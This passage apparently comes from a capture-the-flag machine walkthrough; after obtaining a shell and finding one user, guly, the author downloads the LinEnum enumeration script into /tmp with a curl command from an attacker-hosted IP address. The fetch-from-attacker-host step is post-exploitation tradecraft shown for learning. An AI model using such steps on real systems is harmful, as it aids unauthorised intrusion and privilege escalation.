 We have a shell. Poking around a bit here doesn’t have much. We see there is only 1 user, guly, when we look at /home. So lets see if we can LinEnum the machine. Head over to /tmp and download our file. In this case, wget is not on the machine, so we use curl -o lin.sh http://10.10.15.227/LinEnum.sh this time to get our file.